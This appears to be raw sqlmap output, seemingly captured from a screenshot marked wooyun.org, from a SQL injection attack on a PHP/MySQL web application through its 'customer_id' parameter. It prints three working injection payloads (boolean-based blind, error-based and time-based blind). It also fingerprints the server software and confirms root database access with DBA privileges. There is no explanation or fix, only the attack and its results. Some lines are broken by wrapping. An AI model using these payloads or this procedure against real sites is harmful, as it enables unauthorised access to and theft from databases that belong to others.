 [16:04:18] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[16:04:18] [INFO] resuming back-end DBMS 'mysql'
[16:04:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: customer_id=(SELECT (CASE WHEN (7254=7254) THEN '' ELSE 7254*(SELEC
T 7254 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
77
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-6419 OR (SELECT 1802 FROM(SELECT COUNT(*),CONCAT(0x716
2707071,(SELECT (CASE WHEN (1802=1802) THEN 1 ELSE 0 END)),0x7170717171,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-5346 OR 8697=SLEEP(5)
---
[16:04:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[16:04:18] [INFO] testing if current user is DBA
[16:04:18] [INFO] fetching current user
[16:04:19] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org